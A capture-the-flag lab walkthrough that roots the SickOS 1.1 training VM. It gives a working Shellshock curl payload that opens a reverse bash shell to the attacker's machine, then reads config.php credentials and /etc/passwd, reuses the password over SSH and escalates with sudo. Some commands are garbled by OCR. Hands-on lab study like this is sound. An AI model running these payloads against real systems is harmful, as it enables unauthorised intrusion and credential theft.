# Lab - Capture the Flag Walkthrough – SickOS 1.1

# Overview

In this lab, you will be shown how to gain root access to a virtual machine designed as a Capture the Flag (CTF) exercise. This CTF is rated as easy. These walk-throughs are designed so students can learn by emulating the technical guidelines used in conducting an actual real-world pentest using as few automated tools as possible.

This CTF is similar to the labs found in the OSCP exam course. The objective is to compromise the target and gain Administrative/root privileges. This CTF will incorporate manual hacking techniques whenever possible. The use of any automated tools has been kept to an absolute minimum.

## Caveat

VirtualBox was used to run the target machine. Kali Linux is the attacker machine for solving this CTF.

The SickOS 1.1 OVA file can be downloaded here.

## **CTF Description**

Difficulty: Easy

Flags: There is one flag

DHCP: Enabled IP Address: Automatically assigned

## Footprinting

We begin by conducting an active scan of the network. First, we identify our and then to scan the target for any open ports or exploitable services.

Command used: netdiscover -i eth0

My target has an IP address of 192.168.0.102, and my Kali has an IP address of 192.168.0.30. These addresses to apply to me and my network, yours will probably differ.

| eq/Rep packets, fi | rom 5 host                                                                                                    | s. T                                                                                                    | otal size: 300                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| At MAC Address     | Count                                                                                                    | Len                                                                                                    | MAC Vendor / Hostname                                                                                                    |
| 80:29:94:67:8e:98  | 1                                                                                                    | 60                                                                                                    | Technicolor CH USA Inc.                                                                                                    |
| 34:97:f6:8f:0d:54  | 1                                                                                                    | 60                                                                                                    | ASUSTEK COMPUTER INC.                                                                                                    |
| 18:31:bf:b1:5d:e3  | 1                                                                                                    | 60                                                                                                    | ASUSTEK COMPUTER INC.                                                                                                    |
| 08:00:27:00:fa:e2  | 1                                                                                                    | 60                                                                                                    | PCS Systemtechnik GmbH                                                                                                    |
| dc:f7:56:19:5a:4c  | 1                                                                                                    | 60                                                                                                    | Samsung Electronics Co., Ltd                                                                                                    |
|                    | eq/Rep packets, fi<br>At MAC Address<br>80:29:94:67:8e:98<br>34:97:f6:8f:0d:54<br>18:31:bf:b1:5d:e3<br>08:00:27:00:fa:e2<br>dc:f7:56:19:5a:4c | eq/Rep packets, from 5 host<br>At MAC Address Count<br>80:29:94:67:8e:98 1<br>34:97:f6:8f:0d:54 1<br>18:31:bf:b1:5d:e3 1<br>08:00:27:00:fa:e2 1<br>dc:f7:56:19:5a:4c 1 | eq/Rep packets, from 5 hosts. T<br>At MAC Address Count Len<br>80:29:94:67:8e:98 1 60<br>34:97:f6:8f:0d:54 1 60<br>18:31:bf:b1:5d:e3 1 60<br>08:00:27:00:fa:e2 1 60<br>dc:f7:56:19:5a:4c 1 60 |

We next need to fingerprint the target to learn what ports and services are available. For this, we can run Nmap against the target.

Command used: nmap -ss -A -n -T5 192.168.0.102

The nmap scan shows a Squid HTTP Proxy configured on port 3128 and that HTTP running on port 8080 is closed. Having HTTP present tells us there is most probably a website presence.



We can configure Nikto with the proxy switch to look for any vulnerabilities on the web server. Command used: nikto -h 192.168.0.102 -useproxy http://192.168.0.102:3128



We the server is vulnerable to the Shellshock vulnerability. Shellshock is a bug that uses a vulnerability in the common Unix command execution shell bash (Bourne-Again SHell) to potentially enable hackers to take control of the machine and remotely execute arbitrary code directly into the system.

To get access to the website, we will need to configure the proxy settings of our Firefox browser in Kali. Launch Firefox and go to Edit> Preferences>Network Proxy > Settings>.

| Connection Settings                                        |        |        |    |  |  |  |  |
|------------------------------------------------------------|--------|--------|----|--|--|--|--|
|                                                            |        |        | ^  |  |  |  |  |
| Configure Proxy Access to the Internet                     |        |        | L. |  |  |  |  |
| No proxy                                                   |        |        |    |  |  |  |  |
| Auto-detect proxy settings for this network                |        |        |    |  |  |  |  |
| Use system proxy settings                                  |        |        | 1  |  |  |  |  |
| <u>Manual proxy configuration</u>                          |        |        |    |  |  |  |  |
| HTTP Proxy 192.168.0.102 IP The IP address of your target! | Por    | t 3128 |    |  |  |  |  |
| Use this proxy server for all protocols                    |        |        |    |  |  |  |  |
| SS <u>L</u> Proxy                                          | Por    | t 0    |    |  |  |  |  |
| FTP Proxy                                                  | Por    | t 0    | ~  |  |  |  |  |
| Help                                                       | Cancel | ОК     |    |  |  |  |  |
|                                                            |        |        |    |  |  |  |  |

Once you click OK and save the proxy settings, in the address bar, type in the IP address of the target and are given the home page for the website.



Let's check the source code for any useful information. Nothing of use here.



From our Nikto scan, we learned of a robots.txt file. Let's look at that.



We learn there is a wolfcms page. Let's check that out.



Examination of Wolfcms turns of nothing useful. We can now run the exploit Shellshock - <u>CVE-2014-6271</u> and <u>CVE-2014-6278</u> against the site. Doing so will allow us to establish a reverse shell. Leave the listener up and running.

Command used: nc -lvnp 4444

From our Kali machine, we open a second terminal and run the following cURL command from the following command.

Note: this command is configured with my target and Kali IP information, your IP information will probably differ.

Command used: curl -x http://192.168.0.102:3128 -H "User-Agent: () {
ignored;};/bin/bash -i >& /dev/tcp/192.168.0.30/4444 0>&1"
http://192.168.0.102/cgi-bin/status

Reverse shell is established!

```
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.30] from (UNKNOWN) [192.168.0.102] 38571
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$
```

#### Break down of the command:

We used the **-x** switch to initiate a connection using our HTTP Proxy. We then used the **-H** switch to include an edited User-Agent header. The code we executed was a reverse TCP bash shell.

We next need to change location over to wolfcms folder and then list the contents to see what we can find.

Command used: cd /var/www/wolfcms Command used: ls



Our target of interest here is the config.php file and its contents. We can view the contents using the cat command.

#### Command used: cat config.php

We get a user name and password for SQL access.



We open new terminal and attempt to get access to the SQL database, but the connection does not happen. We return to the reverse shell and use the cat command to print out the contents of the etc/passwd file.

Command used: mysql -h 192.168.0.102 -P 3306 -u root -p wolf

Command used: cat /etc/passwd



We see the user sickos. We open a new terminal and attempt to establish a ssh shell using the user sickos and the password we found earlier, john@123.

Open a second terminal and attempt to login to the target machine using ssh.

root@kali:~# Ssh sickos@192.168.0.102 The authenticity of host '192.168.0.102 (192.168.0.102)' can't be established. ECDSA key fingerprint is SHA256:fBxcsD9oGyzCgdxtn340tTEDXIW4E9/RlkxombNm0y8. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.0.102' (ECDSA) to the list of known hosts. sickos@192.168.0.102's password:john@123 Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)

Command used: ssh sickos@192.168.0.102

Let's see what kind of permissions sickos has.

Command used: sudo -1

Sickos has root permissions.



Let's access root on the target as sickos.

Command used: sudo su

sickos@SickOs:~\$ sudo su root@SickOs:/home/sickos#

Change directory over to root.

Command used: cd /root



Let's list the directory contents and see what permissions that have.

| root@Sick0:<br>total 40 | 5:~4 | #ls · | -la  |      |     |    |      |                                      |
|-------------------------|------|-------|------|------|-----|----|------|--------------------------------------|
| drwx                    | 3    | root  | root | 4096 | Dec | 6  | 2015 |                                      |
| drwxr-xr-x              | 22   | root  | root | 4096 | Sep | 22 | 2015 |                                      |
| -rw-rr                  | 1    | root  | root | 96   | Dec | б  | 2015 | a0216ea4d51874464078c618298b1367.txt |
| - rw                    | 1    | root  | root | 3724 | Dec | 6  | 2015 | .bash_history                        |
| -rw-rr                  | 1    | root  | root | 3106 | Apr | 19 | 2012 | .bashrc                              |
| drwx                    | 2    | root  | root | 4096 | Sep | 22 | 2015 | .cache                               |
| - rw                    | 1    | root  | root | 22   | Dec | 5  | 2015 | .mysql_history                       |
| -rw-rr                  | 1    | root  | root | 140  | Apr | 19 | 2012 | .profile                             |
| - rw                    | 1    | root  | root | 5230 | Dec | 6  | 2015 | .viminfo                             |
| root@Sick0              | 5:~4 | #     |      |      |     |    |      |                                      |

Let's cat out the contents of the a0216ea4d51874464078c618298b1367.txt file.



And we have captured the flag!

#### Summary -

We captured this flag is short order. This CTF was easy, and it provided us some good insight into how the OSCP labs are structured.

The biggest take away was learning about the Shellshock vulnerability and how to exploit it.

#### **Methodology Used:**

- Network Scanning (Netdiscover, Nmap)
- Configure browser proxy
- Use robot.txt
- Steal password from inside config.php
- Open etc/passwd and find user name
- Switch user (su)
- Take root access

Regards -

Prof. k